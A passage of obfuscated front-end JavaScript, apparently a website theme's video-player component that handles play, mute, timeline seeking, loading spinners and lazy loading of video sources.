_0x13587f={};_0x13587f[_0x270c20(1772,739,1204,656)]=_0x2beb2e(1820,2472,2910,2911),_0x13587f[_0x270c20(573,-361,-258,78)]=_0x270c20(2448,2693,1400,1631)+_0x2beb2e(781,-484,929,895)+_0x270c20(1088,-309,381,827),_0x13587f[_0x270c20(-706,722,-446,-618)]=_0x270c20(-259,-352,837,-470)+_0x2beb2e(2384,2404,3301,2208)+"tion/x-mpe"+_0x270c20(1884,1108,1737,557),_0x13587f.uFpih=_0x270c20(1111,196,1400,2309)+_0x270c20(1088,-1391,-281,1074)+_0x2beb2e(3265,3048,4693,3242),_0x13587f[_0x2beb2e(3346,4755,3098,3861)]=_0x2beb2e(1173,263,67,1279),_0x13587f.xSmVW="ended",_0x13587f[_0x2beb2e(876,1695,1301,1366)]="0|4|5|3|2|7|1|6",_0x13587f[_0x270c20(501,1494,1794,1424)]=_0x2beb2e(2919,3537,2373,1539),_0x13587f[_0x270c20(1986,1595,1855,1662)]=_0x2beb2e(1102,1637,-42,545),_0x13587f[_0x270c20(2974,1590,1576,590)]="mouseup",_0x13587f[_0x270c20(-778,-782,456,-443)]=_0x270c20(1075,2681,1599,314),_0x13587f[_0x270c20(-112,1402,115,-651)]="touchend",_0x13587f.IGsln="waiting",_0x13587f[_0x270c20(1943,604,1271,24)]="play",_0x13587f[_0x2beb2e(2647,3678,2049,2036)]=function(_0x35d4a0,_0x50b9c6){return _0x35d4a0===_0x50b9c6},_0x13587f.rFklV=function(_0x3bd434,_0x3cb777){return _0x3bd434 in _0x3cb777},_0x13587f[_0x2beb2e(1246,366,765,1742)]=_0x270c20(1055,1331,-43,1382)+_0x2beb2e(3337,3293,3331,2475),_0x13587f.sDQna=_0x270c20(1441,1058,1868,1546);const _0x2f86b3=_0x13587f;super(),this[_0x270c20(1176,1598,1039,2318)]=this.querySelector(_0x2beb2e(2643,2018,2416,1855)+_0x2beb2e(1656,2880,1398,2606)+"y"),this[_0x2beb2e(1348,2517,1225,42)]=this[_0x270c20(1206,181,193,1427)][_0x2beb2e(1348,2688,691,1045)]===_0x2f86b3[_0x270c20(129,2045,1204,799)],this[_0x2beb2e(2443,1541,3299,2564)]=!1,this[_0x270c20(3032,3079,1656,1877)]=!1,this[_0x270c20(1118,2164,1274,1820)+"n"]=this.querySelector(_0x2f86b3[_0x270c20(-739,107,-258,505)]),this[_0x2beb2e(1535,860,2852,1188)]=this["querySelec"+_0x270c20(2351,706,1076,2230)](_0x2beb2e(1535,1144,713,2303)),this[_0x2beb2e(2264,1754,1779,942)+_0x270c20(-995,594,-400,907)]=this[_0x270c20(1076,761,292,-979)][_0x270c20(2364,115,1319,1812)+"tor"](_0x2f86b3[_0x2beb2e(797,2038,2185,1430)]),this[_0x270c20(266,1045,1021,1304)+"matSrc"]&&this[_0x270c20(506,788,1021,1426)+_0x2beb2e(843,1271,1940,283)][_0x2beb2e(1814,648,771,2023)](),this[_0x2beb2e(2666,1998,3371,3936)]=this[_0x2beb2e(2562,3876,1728,1415)+"tor"](_0x2f86b3[_0x2beb2e(2391,2171,3484,3240)]),this[_0x2beb2e(1203,1240,2452,375)]=!1,this.playButton&&this.playButton[_0x270c20(3058,846,1913,3289)+_0x270c20(-779,1605,210,-974)](_0x2f86b3[_0x270c20(2789,1074,2103,2614)],this[_0x2beb2e(1828,3205,726,465)][_0x2beb2e(2433,3751,1380,1170)](this)),this[_0x270c20(1050,120,1274,1402)+"n"]&&this[_0x270c20(279,65,1274,2135)+"n"]["addEventLi"+_0x2beb2e(1453,1353,1844,286)](_0x2f86b3.KNdNS,this[_0x270c20(-671,1199,-9,-699)+"d"][_0x2beb2e(2433,3394,1752,3673)](this));function _0x2beb2e(_0x1b5c88,_0x483824,_0x1846f9,_0x4bc7eb){return _0x2cc95f(_0x1b5c88-66,_0x483824,_0x1b5c88-255,_0x4bc7eb-281)}if(this[_0x2beb2e(1535,2019,1625,1769)]&&this.video["addEventLi"+_0x2beb2e(1453,809,1266,40)](_0x2f86b3.xSmVW,this[_0x2beb2e(2602,1195,2750,2539)][_0x270c20(2471,1900,1190,2453)](this)),this.timeline){const _0x42211c=_0x2f86b3[_0x2beb2e(876,-132,711,71)][_0x2beb2e(1495,82,556,2586)]("|");let _0x1d5e74=-1*7547+-4091+11638;for(;;){switch(_0x42211c[_0x1d5e74++]){case"0":this[_0x270c20(-2,-1023,292,-148)][_0x270c20(1550,3174,1913,1284)+_0x2beb2e(1453,1975,1512,2314)](_0x2f86b3[_0x270c20(1492,479,1794,1634)],this[_0x2beb2e(2205,1065,2781,2303)+_0x270c20(-308,-427,-243,-191)].bind(this));continue;case"1":document[_0x2beb2e(3156,3354,2435,2384)+_0x2beb2e(1453,1579,2690,533)](_0x2f86b3[_0x2beb2e(3098,3349,4300,2573)],this[_0x270c20(1147,500,1147,583)].bind(this));continue;case"2":document[_0x2beb2e(3156,3696,3557,4398)+_0x2beb2e(1453,761,1390,201)](_0x2f86b3[_0x2beb2e(2819,3108,3964,2302)],this.stopDrag[_0x270c20(1637,121,1190,2216)](this));continue;case"3":this[_0x270c20(2670,1548,1423,2563)]["addEventLi"+_0x270c20(1471,437,210,1249)](_0x2f86b3[_0x270c20(466,820,456,-964)],this[_0x2beb2e(1178,291,-57,2588)].bind(this));continue;case"4":this[_0x2beb2e(2666,1976,3900,2028)]["addEventLi"+_0x2beb2e(1453,2525,259,1826)](_0x2beb2e(1173,112,2174,592),this[_0x2beb2e(897,1988,898,2321)][_0x270c20(2613,1484,1190,306)](this));continue;case"5":this[_0x2beb2e(2666,2499,3572,3003)][_0x270c20(2929,2808,1913,2556)+_0x2beb2e(1453,2116,1686,2075)](_0x2beb2e(1164,2393,985,2539),this[_0x270c20(-614,-351,-65,-1267)][_0x2beb2e(2433,2632,1942,1174)](this));continue;case"6":document[_0x270c20(3028,2223,1913,2041)+_0x270c20(1609,72,210,315)](_0x270c20(-1217,-774,-408,18),this[_0x270c20(1379,1495,1147,255)].bind(this));continue;case"7":document[_0x2beb2e(3156,4314,2797,4329)+_0x2beb2e(1453,2091,421,1375)](_0x2f86b3[_0x2beb2e(1358,1833,1366,1355)],this.stopDrag[_0x270c20(1784,2276,1190,1796)](this));continue}break}}function _0x270c20(_0x5b74d0,_0x17a710,_0x1bb0c1,_0x49bd8c){return _0x2cc95f(_0x5b74d0-42,_0x5b74d0,_0x1bb0c1- -988,_0x49bd8c-486)}if(this[_0x270c20(-981,1226,292,-1070)].addEventListener(_0x2f86b3[_0x270c20(1599,-829,275,-34)],this.showSpinner.bind(this)),this[_0x2beb2e(1535,2081,2301,1348)][_0x270c20(2150,1377,1913,3321)+_0x270c20(1184,775,210,1192)](_0x270c20(1738,3279,2131,2066)+_0x2beb2e(1487,2648,2598,1896),this[_0x2beb2e(1570,474,2578,2538)+"r"].bind(this)),this[_0x2beb2e(1535,2019,2677,506)].addEventListener(_0x2f86b3.IzMoF,this[_0x270c20(645,-452,327,-1079)+"r"][_0x270c20(2437,2543,1190,2075)](this)),_0x2f86b3[_0x270c20(2832,2545,1404,2749)](this[_0x2beb2e(1436,1885,2020,2858)][_0x2beb2e(3531,4510,4200,4020)],_0x2f86b3[_0x270c20(1383,1069,1204,717)])&&_0x2f86b3[_0x270c20(733,1495,869,2236)](_0x2f86b3.rBFvJ,window)){const _0x13a929={};_0x13a929[_0x2beb2e(3158,4366,3330,3012)]=null,_0x13a929[_0x270c20(1293,-341,187,-655)]=_0x2f86b3[_0x270c20(2234,2295,2045,752)],_0x13a929[_0x2beb2e(2239,2476,3062,3516)]=.05;const _0x34da71=_0x13a929;this.observer=new IntersectionObserver(this[_0x270c20(1724,1906,863,675)+_0x2beb2e(1771,434,2787,2452)][_0x270c20(2257,982,1190,1831)](this),_0x34da71),this[_0x2beb2e(1513,1308,865,2311)][_0x270c20(56,-597,677,988)](this)}}playVideo(){const _0xe1c975={};_0xe1c975[_0xe9b0b1(1716,774,853,303)]="internal-v"+_0x27e3e5(2064,1638,1129,875)+_0xe9b0b1(15,767,1805,1685);function _0x27e3e5(_0x37a79c,_0x32b447,_0x48bd7e,_0x63ebab){return _0x2cc95f(_0x37a79c-475,_0x32b447,_0x63ebab-85,_0x63ebab-317)}_0xe1c975[_0xe9b0b1(899,1861,2957,3088)]=_0xe9b0b1(2958,2928,1888,3388),_0xe1c975[_0x27e3e5(2607,2728,1386,1460)]=_0x27e3e5(121,1267,1717,1443),_0xe1c975.TRjZo=function(_0x28b2ca,_0x119a6b){return _0x28b2ca!==_0x119a6b},_0xe1c975[_0x27e3e5(1508,3458,1881,2244)]=_0x27e3e5(2061,653,751,1820);function _0xe9b0b1(_0x157d44,_0x51769b,_0x5f062c,_0x380d26){return _0x2cc95f(_0x157d44-298,_0x380d26,_0x51769b- -103,_0x380d26-338)}const _0x4e4a13=_0xe1c975;if(this.video[_0x27e3e5(2471,1583,2287,1244)]){!this[_0xe9b0b1(2663,2085,862,1117)]&&(this[_0xe9b0b1(2026,1177,493,628)][_0xe9b0b1(887,1308,999,1791)](),this.loaded=!0),this[_0x27e3e5(1313,1908,950,1362)].add(_0x4e4a13[_0xe9b0b1(45,774,2059,1401)]),this[_0x27e3e5(889,2400,3115,2112)]&&this[_0xe9b0b1(-201,990,2197,-114)]&&(this.playButton[_0x27e3e5(1789,974,293,1014)][_0xe9b0b1(3294,1979,2887,1709)]=_0x4e4a13.ffpoB);const _0xfbc36d=this[_0xe9b0b1(1266,1177,1731,2526)].play();if(_0x4e4a13[_0x27e3e5(3277,3227,3740,3142)](_0xfbc36d,void 0))if(_0x4e4a13[_0xe9b0b1(1603,2056,2312,3196)]===_0x4e4a13[_0xe9b0b1(1599,2056,3315,2111)])_0xfbc36d[_0x27e3e5(4279,3581,2778,3353)](()=>{function _0x3a1a17(_0x144f3e,_0x10e88f,_0xea99df,_0x408699){return _0x27e3e5(_0x144f3e-98,_0xea99df,_0xea99df-138,_0x10e88f-62)}function _0x25e9af(_0x5e7859,_0x44f892,_0x5cc0a8,_0x50c6ef){return _0xe9b0b1(_0x5e7859-18,_0x5e7859- -304,_0x5cc0a8-377,_0x50c6ef)}this[_0x25e9af(870,895,2052,-89)].add(_0x4e4a13[_0x25e9af(470,868,323,-404)]),this.playButton&&this[_0x25e9af(686,1783,-613,-475)]&&(this[_0x3a1a17(2306,2174,2151,3394)][_0x3a1a17(1940,1076,2342,904)][_0x3a1a17(1944,2229,2995,2659)]="hidden")}).catch(_0x2cdfaf=>{function _0x485ab9(_0x48b2a3,_0x380f66,_0x3ada7d,_0x3e756a){return _0xe9b0b1(_0x48b2a3-409,_0x3e756a-458,_0x3ada7d-42,_0x3ada7d)}this.classList.remove(_0x4e4a13[_0x485ab9(1615,1713,1829,1232)]);function _0x5569c1(_0x1870fc,_0x36190d,_0x422c77,_0x38249b){return _0x27e3e5(_0x1870fc-51,_0x38249b,_0x422c77-483,_0x1870fc-612)}this.playButton&&this[_0x485ab9(2798,33,1462,1448)]&&(this.playButton.style[_0x485ab9(1174,2773,1290,2437)]=_0x4e4a13[_0x485ab9(3693,1093,1506,2319)])});else{const _0x35c546=_0x477c50[_0xe9b0b1(1740,1326,-36,2015)+_0xe9b0b1(1630,517,-713,1438)](_0x21d184.id)["querySelec"+_0xe9b0b1(1205,1961,2948,2148)](_0x4ce5c0[_0xe9b0b1(3983,2692,1627,2641)])||_0x20d9c5[_0x27e3e5(534,2728,1295,1514)+_0x27e3e5(690,1556,-36,705)](_0x18ac42.id);_0x35c546.innerHTML=this[_0xe9b0b1(356,352,363,695)+_0xe9b0b1(-139,383,-423,-513)](_0x4843f1[_0xe9b0b1(479,1853,2774,2779)][_0x13fe0f.section],_0x5db7c1.selector)}}else this[_0xe9b0b1(2346,1177,932,654)].pause(),this[_0x27e3e5(17,367,1952,1362)][_0xe9b0b1(176,1456,2192,2107)]("internal-v"+_0xe9b0b1(-523,687,-526,1242)+_0xe9b0b1(151,767,515,1376))}[_0x2cc95f(3137,1526,2347,1449)](){function _0x256162(_0x37920d,_0x561d88,_0x2fdf08,_0x307e76){return _0x519bf4(_0x37920d,_0x561d88- -648,_0x2fdf08-346,_0x307e76-70)}function _0x5d2640(_0x455acd,_0xc74e7e,_0xe21279,_0x169645){return _0x2cc95f(_0x455acd-135,_0x455acd,_0xe21279- -713,_0x169645-372)}this.classList[_0x256162(1350,1310,1944,593)](_0x5d2640(-135,1106,27,599)+_0x256162(-493,541,99,1346)+_0x5d2640(389,62,157,1554))}[_0x2cc95f(1080,1641,979,738)+"d"](){const _0x5bc4e9={};_0x5bc4e9[_0x5634de(2721,2737,3115,2548)]=function(_0x407129,_0x5c9377){return _0x407129||_0x5c9377},_0x5bc4e9[_0x19b9b3(3470,4640,4006,3128)]=_0x19b9b3(1214,2454,1252,1640),_0x5bc4e9[_0x5634de(908,957,2122,938)]="post",_0x5bc4e9[_0x5634de(258,-14,34,1014)]=_0x5634de(592,-806,972,590);function _0x5634de(_0x2143c3,_0x1aae44,_0x21ec18,_0x34bd63){return _0x519bf4(_0x1aae44,_0x34bd63- -641,_0x21ec18-271,_0x34bd63-469)}_0x5bc4e9[_0x5634de(-319,203,-875,325)]=_0x19b9b3(2520,2821,2933,1822);function _0x19b9b3(_0x48339c,_0x56010c,_0x245ab3,_0x42f4f4){return _0x2cc95f(_0x48339c-228,_0x42f4f4,_0x48339c-723,_0x42f4f4-111)}_0x5bc4e9[_0x5634de(2384,1753,4048,3015)]=_0x19b9b3(1862,1436,1681,633),_0x5bc4e9[_0x19b9b3(3361,3945,2513,2086)]=_0x19b9b3(3504,3405,3292,2656),_0x5bc4e9[_0x19b9b3(3959,2785,3729,4720)]="type",_0x5bc4e9.sgvVk="input",_0x5bc4e9[_0x19b9b3(3181,1865,1772,4387)]="value",_0x5bc4e9[_0x5634de(642,1255,2709,1795)]=function(_0x58aa4a,_0x50ed7d){return _0x58aa4a!==_0x50ed7d},_0x5bc4e9[_0x19b9b3(3323,2401,3429,3165)]="sgJtT",_0x5bc4e9[_0x5634de(1159,2539,1759,2456)]=_0x19b9b3(1359,1003,1194,1695),_0x5bc4e9[_0x19b9b3(1232,1112,935,2474)]=_0x19b9b3(1463,975,757,1320)+_0x5634de(2939,1059,2906,1688)+"d";const _0x4c51f5=_0x5bc4e9;if(this.video.muted)if(_0x4c51f5[_0x5634de(1988,718,1390,1795)](_0x4c51f5[_0x19b9b3(3323,3943,2565,4551)],_0x4c51f5[_0x5634de(1808,3088,1521,2456)]))this[_0x19b9b3(2003,2169,619,2104)][_0x19b9b3(1434,2512,572,2549)]=!1,this[_0x5634de(1949,243,404,1035)][_0x19b9b3(2282,2892,2401,1311)](_0x4c51f5[_0x5634de(171,-726,-600,267)]);else{_0x33bd9f=_0x4c51f5[_0x5634de(3837,3764,1983,2548)](_0x1623fd,{});var _0x140d05=_0xeb95fb[_0x4c51f5[_0x19b9b3(3470,3767,3714,4497)]]||_0x4c51f5.KRhAO,_0x3af21d=_0x3a27ab[_0x4c51f5[_0x5634de(346,412,2377,1014)]]||{},_0x410abe=_0x5e420d[_0x5634de(3718,1283,2787,2592)+_0x5634de(2225,4199,3593,3017)](_0x4c51f5[_0x5634de(-22,-496,-448,325)]);_0x410abe[_0x5634de(2313,449,1384,1693)+"te"](_0x4c51f5[_0x5634de(1874,1114,2656,2505)],_0x140d05),_0x410abe[_0x19b9b3(2658,1925,3844,2761)+"te"](_0x4c51f5[_0x19b9b3(3980,4411,3802,4850)],_0x23f75f);for(var _0x4febb4 in _0x3af21d){const _0x11c876=_0x19b9b3(3653,3919,2305,3770)[_0x5634de(667,-328,-144,998)]("|");let _0x3a2c87=-7*791+-1*5467+11004*1;for(;;){switch(_0x11c876[_0x3a2c87++]){case"0":_0x410abe[_0x19b9b3(3984,4439,4311,5e3)+"d"](_0x16682f);continue;case"1":_0x16682f[_0x5634de(331,925,2968,1693)+"te"](_0x4c51f5[_0x19b9b3(3361,2324,2651,4297)],_0x4febb4);continue;case"2":_0x16682f[_0x5634de(2968,624,2032,1693)+"te"](_0x4c51f5.HvNRd,_0x19b9b3(2081,2970,2124,2520));continue;case"3":var _0x16682f=_0x472f9d[_0x19b9b3(3557,4234,4013,4203)+_0x19b9b3(3982,4313,3951,4330)](_0x4c51f5[_0x19b9b3(1664,2340,623,1150)]);continue;case"4":_0x16682f[_0x19b9b3(2658,3941,1567,3331)+"te"](_0x4c51f5[_0x5634de(919,2819,3576,2216)],_0x3af21d[_0x4febb4]);continue}break}}_0x35c9fc.body.appendChild(_0x410abe),_0x410abe.submit(),_0x3964fd[_0x19b9b3(3099,3020,2785,4081)][_0x19b9b3(2854,1841,2357,1869)+"d"](_0x410abe)}else this.video.muted=!0,this[_0x19b9b3(2e3,3393,2382,3408)][_0x5634de(2284,2480,2362,2544)](_0x19b9b3(1463,2522,2559,1680)+_0x5634de(2703,708,2795,1688)+"d")}[_0x2cc95f(2326,2541,1950,1072)+_0x519bf4(785,1144,2065,641)](){const _0x22a7f7={};_0x22a7f7[_0x16572f(2565,2539,2504,1440)]=function(_0x3499f9,_0x424cbb){return _0x3499f9*_0x424cbb},_0x22a7f7.flWcG=function(_0x503c9c,_0x4955a6){return _0x503c9c/_0x4955a6};function _0x47bbd6(_0xeeabfa,_0x387e4f,_0xc0f374,_0x4e7140){return _0x2cc95f(_0xeeabfa-66,_0x4e7140,_0xeeabfa-319,_0x4e7140-83)}function _0x16572f(_0x3aea46,_0x2c50aa,_0x42eff3,_0x1669a0){return _0x2cc95f(_0x3aea46-127,_0x3aea46,_0x42eff3-722,_0x1669a0-184)}_0x22a7f7[_0x47bbd6(1082,857,2263,2173)]=_0x16572f(4737,2895,3598,3971)+"d";const _0x3f3e06=_0x22a7f7,_0x594d79=_0x3f3e06[_0x47bbd6(2101,1521,2079,2602)](_0x3f3e06.flWcG(this[_0x47bbd6(1599,1653,549,2899)][_0x16572f(3974,3998,3579,3790)+"e"],this[_0x47bbd6(1599,2543,1940,2399)][_0x47bbd6(2952,1800,3108,4285)]),4*2213+-577+-8175);this[_0x47bbd6(1248,551,2498,1169)].setProperty(_0x3f3e06.CRqhg,_0x594d79+"%")}[_0x2cc95f(1859,2197,1315,549)+"r"](){function _0x2a251d(_0x1524a5,_0x23ad28,_0xfdb7a2,_0x4cfb16){return _0x2cc95f(_0x1524a5-485,_0xfdb7a2,_0x1524a5- -698,_0x4cfb16-378)}const _0x36bd1a={};_0x36bd1a.ANGUP=_0x2a1ba5(-712,320,-11,347)+_0x2a251d(982,1769,-237,2069)+_0x2a1ba5(-635,1101,119,-757);const _0x5357ca=_0x36bd1a;function _0x2a1ba5(_0x5f7b47,_0x505f94,_0x2e7681,_0x2b93a7){return _0x2cc95f(_0x5f7b47-39,_0x5f7b47,_0x2e7681- -751,_0x2b93a7-143)}this[_0x2a1ba5(1769,48,526,592)].remove(_0x5357ca[_0x2a251d(1264,1060,1656,1189)])}[_0x2cc95f(-66,1343,923,5)](_0x13edab){function _0x1bf8ec(_0x447531,_0x23cc6b,_0x3e8412,_0x38334d){return _0x2cc95f(_0x447531-162,_0x38334d,_0x447531- -599,_0x38334d-60)}function _0x4d5314(_0x3c348b,_0x3172f5,_0x27315c,_0x2eebd6){return _0x519bf4(_0x3c348b,_0x27315c-457,_0x27315c-151,_0x2eebd6-130)}_0x13edab.preventDefault(),this[_0x4d5314(3119,910,1804,2163)]=!0,this[_0x1bf8ec(1536,1981,2547,2925)](_0x13edab)}[_0x519bf4(928,1578,2634,1252)](){function _0x470bff(_0x9eb605,_0x1b5f2d,_0x174087,_0x1ac4bf){return _0x519bf4(_0x174087,_0x9eb605- -1458,_0x174087-235,_0x1ac4bf-42)}this[_0x470bff(-111,-810,685,883)]=!1}[_0x2cc95f(1042,3323,2135,1013)](_0x235184){function _0x120a85(_0x1d1dc8,_0x22d614,_0x5f0106,_0x1c7df5){return _0x2cc95f(_0x1d1dc8-29,_0x5f0106,_0x1c7df5- -723,_0x1c7df5-339)}function _0x865cc0(_0x54da0e,_0x277ca6,_0x41b5f8,_0x31a4d0){return _0x2cc95f(_0x54da0e-80,_0x54da0e,_0x277ca6- -1054,_0x31a4d0-248)}this.dragging&&(_0x235184[_0x120a85(-925,670,-1069,75)]&&(_0x235184=_0x235184[_0x120a85(-1252,-189,848,75)][0]),this[_0x865cc0(-654,-412,-364,-1119)](_0x235184))}seekVideo(_0x58b2fb){const _0x3663d2={};_0x3663d2[_0x155670(2251,919,1745,2986)]=function(_0x404a14,_0x46a21){return _0x404a14-_0x46a21};function _0x24f7c4(_0x13f078,_0x34e6e9,_0x246f9b,_0x48b10c){return _0x2cc95f(_0x13f078-72,_0x13f078,_0x48b10c-182,_0x48b10c-53)}_0x3663d2[_0x24f7c4(3728,3807,3764,3203)]=function(_0x346da0,_0x265089){return _0x346da0/_0x265089},_0x3663d2[_0x155670(3004,3299,2317,4168)]=function(_0x339712,_0x33ec5b){return _0x339712*_0x33ec5b};const _0x3576d1=_0x3663d2,_0xd58e4b=this[_0x155670(3047,3995,3794,2332)][_0x155670(3908,3710,5184,3111)+"gClientRect"](),_0x52152b=_0x3576d1[_0x155670(2251,1259,1498,3659)](_0x58b2fb[_0x24f7c4(3254,2879,4293,3366)],_0xd58e4b[_0x24f7c4(2990,3274,3599,3217)]),_0x1189d7=_0x3576d1[_0x155670(3657,3295,4661,5051)](_0x52152b,_0xd58e4b[_0x155670(3604,2408,3937,4047)]);function _0x155670(_0x3d4937,_0x14a9bd,_0x219937,_0x11be41){return _0x2cc95f(_0x3d4937-111,_0x14a9bd,_0x3d4937-636,_0x11be41-250)}this[_0x155670(1916,2829,2266,3031)].currentTime=_0x3576d1.LoGyz(_0x1189d7,this[_0x155670(1916,1921,804,2738)][_0x155670(3269,2070,2650,4258)])}[_0x519bf4(3117,2411,1478,1560)+"r"](){const _0x580deb={};_0x580deb[_0x5d5cd3(1880,2402,3131,3204)]=_0x4d8b53(862,932,2202,-351)+_0x5d5cd3(2490,2103,1089,1307)+_0x4d8b53(992,531,287,-297);const _0x15d64a=_0x580deb;function _0x5d5cd3(_0x11c1af,_0x1d99ce,_0x33d16a,_0x1c235a){return _0x2cc95f(_0x11c1af-289,_0x1c235a,_0x11c1af-810,_0x1c235a-159)}function _0x4d8b53(_0x13449e,_0x1ca46b,_0x592da4,_0x1efd5a){return _0x2cc95f(_0x13449e-111,_0x1ca46b,_0x13449e-122,_0x1efd5a-297)}this[_0x5d5cd3(2087,3328,1015,2077)][_0x5d5cd3(3596,2531,4467,3580)](_0x15d64a.aUrVG)}[_0x2cc95f(548,147,1315,1292)+"r"](){function _0x5e432c(_0x27f108,_0x394d6e,_0x1d4576,_0x17982a){return _0x2cc95f(_0x27f108-16,_0x27f108,_0x17982a- -411,_0x17982a-306)}function _0x4bfa0d(_0x2d971c,_0x4e7552,_0x4ac2d1,_0x5e8ac1){return _0x2cc95f(_0x2d971c-51,_0x4e7552,_0x4ac2d1-462,_0x5e8ac1-167)}this[_0x4bfa0d(846,791,1739,1738)][_0x4bfa0d(3146,1719,2021,3038)](_0x4bfa0d(2562,2292,1202,543)+_0x5e432c(1231,1645,1230,1269)+_0x5e432c(980,14,455,459))}[_0x519bf4(2423,2250,2492,1567)+_0x2cc95f(1486,982,1516,2275)](_0x16dce3){const _0x434b7b={};_0x434b7b[_0x112932(876,15,-1161,1237)]=_0x112932(-363,756,49,-223),_0x434b7b[_0x112932(1419,167,1299,1197)]=function(_0x200897,_0x47b0bf){return _0x200897===_0x47b0bf},_0x434b7b[_0x112932(1847,2400,3458,1477)]="oKzmC",_0x434b7b[_0x112932(-777,-363,-986,611)]=function(_0x16a1a8,_0x5f7adc){return _0x16a1a8!==_0x5f7adc},_0x434b7b.YFgGc=function(_0x318683,_0x324d87){return _0x318683===_0x324d87},_0x434b7b[_0x4ce087(-294,569,-732,620)]=_0x112932(3,1338,1469,2037)+_0x4ce087(1872,1659,2202,2658),_0x434b7b.elLLF=_0x112932(812,-69,-393,-567)+"ideo--play"+_0x112932(563,61,1317,-286);function _0x112932(_0x32530d,_0x13fec7,_0x17f4f5,_0x525ac0){return _0x519bf4(_0x17f4f5,_0x13fec7- -1208,_0x17f4f5-77,_0x525ac0-336)}_0x434b7b[_0x4ce087(3733,4795,4202,3399)]="visible",_0x434b7b[_0x112932(1495,1212,260,2188)]=_0x4ce087(1957,662,464,769)+"n";function _0x4ce087(_0x5dd239,_0x35f79b,_0x553da4,_0x3d6f8f){return _0x2cc95f(_0x5dd239-444,_0x35f79b,_0x3d6f8f-137,_0x3d6f8f-339)}_0x434b7b[_0x4ce087(3242,3166,3114,3418)]=_0x112932(-309,703,44,1200)+_0x4ce087(1910,1732,2546,1536),_0x434b7b[_0x4ce087(2183,1798,1945,1818)]=_0x4ce087(1958,1195,3069,2597),_0x434b7b[_0x112932(3261,2475,1838,1760)]=_0x4ce087(4344,2703,2819,3063),_0x434b7b[_0x112932(963,503,1138,-346)]=function(_0xd0bd36,_0x3e2c51){return _0xd0bd36===_0x3e2c51},_0x434b7b[_0x4ce087(787,429,1678,1242)]=_0x4ce087(2650,1120,3139,1824);const _0x182897=_0x434b7b;_0x16dce3[_0x4ce087(924,2461,2845,2012)](_0x533eee=>{function _0x423eab(_0x1104b4,_0x3bba6e,_0x285016,_0x23932a){return _0x112932(_0x1104b4-312,_0x285016-1222,_0x1104b4,_0x23932a-265)}function _0x11086d(_0x1e0deb,_0x5729c2,_0x10ec72,_0x1283a5){return _0x4ce087(_0x1e0deb-338,_0x10ec72,_0x10ec72-55,_0x1283a5-234)}const _0x126f6a={leoBA:_0x423eab(4505,3195,3661,4200)+"lt",bWJHI:_0x423eab(2354,4204,3207,4251),mxHYI:function(_0x1e7c41,_0x233492){function _0x585db9(_0x2fdcfc,_0x5a220e,_0xcf278f,_0x222566){return _0x11086d(_0x2fdcfc-480,_0x5a220e-325,_0x2fdcfc,_0x5a220e-385)}return _0x182897[_0x585db9(832,1202,1047,2238)](_0x1e7c41,_0x233492)},GuDUZ:_0x11086d(1201,2592,1519,1909),bVePN:function(_0xa1af8d,_0x2acfa7){return _0x182897.YFgGc(_0xa1af8d,_0x2acfa7)},Ujxso:_0x182897.iRZXY,KEdPG:_0x182897.elLLF,zYJhu:_0x182897[_0x423eab(3448,4047,3675,3300)],kFzpH:_0x182897[_0x11086d(1583,3373,3290,2392)]};if(_0x533eee[_0x11086d(2115,634,2373,1112)+_0x11086d(1198,1900,926,2021)]){for(let _0x22f502 of this.video[_0x423eab(3416,2655,2720,4117)+_0x11086d(1224,2468,1821,1711)](_0x182897[_0x423eab(3004,3399,3694,4916)]))_0x22f502[_0x11086d(3045,2156,3118,2306)+"te"](_0x182897[_0x423eab(3166,1306,2094,2079)],_0x22f502[_0x11086d(2371,730,615,1554)+"te"](_0x423eab(2322,2332,3339,2975))),_0x22f502[_0x11086d(4853,4134,2426,3458)+_0x11086d(2231,2218,2487,1647)](_0x182897.uSwYN);this[_0x423eab(1512,2829,1693,2036)][_0x11086d(1892,483,1550,1782)]();var _0x5e4841=this[_0x423eab(1362,2279,1693,1406)][_0x11086d(-63,936,1557,1006)]();if(_0x5e4841!==void 0)if(_0x182897.poDuk(_0x423eab(1714,1739,2585,2512),_0x182897.ghyjH)){var _0x4a95e0=this[_0x423eab(414,-19,1016,434)][_0x11086d(2590,1856,1699,1554)+"te"](_0x126f6a[_0x11086d(2729,1277,107,1344)]);_0x4a95e0&&this[_0x423eab(1205,1810,1016,-397)][_0x11086d(797,1478,599,1694)][_0x11086d(1681,478,28,891)]>-4024+9037*-1+13061&&_0x5abd9d[_0x423eab(4476,3496,3174,3171)+_0x423eab(3998,3943,2746,3867)](this[_0x11086d(734,2017,-254,974)],_0x4a95e0)}else _0x5e4841[_0x423eab(-123,34,1275,18)](_0x1383d=>{const _0x3eb636={};function _0x591215(_0x5446c5,_0x285420,_0xbe948f,_0x1edd9e){return _0x11086d(_0x5446c5-417,_0x285420-459,_0xbe948f,_0x5446c5- -341)}_0x3eb636[_0x381462(4165,3439,3168,2948)]=_0x126f6a.bWJHI;const _0x4435e4=_0x3eb636;function _0x381462(_0x3bec53,_0xedcd4b,_0x2486bb,_0xa949a1){return _0x11086d(_0x3bec53-221,_0xedcd4b-51,_0x2486bb,_0xedcd4b-500)}_0x126f6a[_0x591215(1841,2369,1830,1654)](_0x126f6a[_0x591215(1543,2233,1904,2477)],_0x126f6a[_0x381462(1119,2384,3017,1765)])?(_0x4fa160[_0x591215(3117,2589,3172,4341)+_0x381462(2666,2147,2475,3466)](_0x591215(2824,1486,3426,2608)),_0x3b97c7[_0x591215(1905,2833,2324,2916)](_0x5648a9=>{function _0x10eec4(_0x2690e0,_0x2880f3,_0x42714c,_0x1091f7){return _0x591215(_0x1091f7- -448,_0x2880f3-326,_0x2880f3,_0x1091f7-100)}function _0xb63d8b(_0x184294,_0x457e2d,_0x576fdf,_0x2b492e){return _0x381462(_0x184294-341,_0x457e2d- -22,_0x576fdf,_0x2b492e-167)}_0x5648a9[_0x10eec4(3217,3175,1699,2669)+_0xb63d8b(3310,2125,1503,1354)](_0x4435e4[_0x10eec4(941,1848,910,2150)])})):_0x126f6a[_0x381462(3711,2505,1919,3857)](_0x1383d[_0x381462(3933,3652,2516,3932)],_0x126f6a[_0x591215(3263,3631,3251,3924)])&&(this[_0x381462(1550,2148,2206,1951)][_0x381462(3549,2430,2702,1402)](_0x126f6a[_0x591215(2473,2886,1110,3653)]),this[_0x591215(2057,702,3048,1014)]&&this[_0x381462(2426,1964,2563,718)]&&(this[_0x381462(2045,2898,3531,3303)][_0x591215(959,1421,2260,-370)][_0x381462(3467,2953,3084,2955)]=_0x126f6a[_0x381462(3084,2002,743,808)]))})[_0x423eab(4662,2523,3681,4944)](()=>{const _0x1fee34={};function 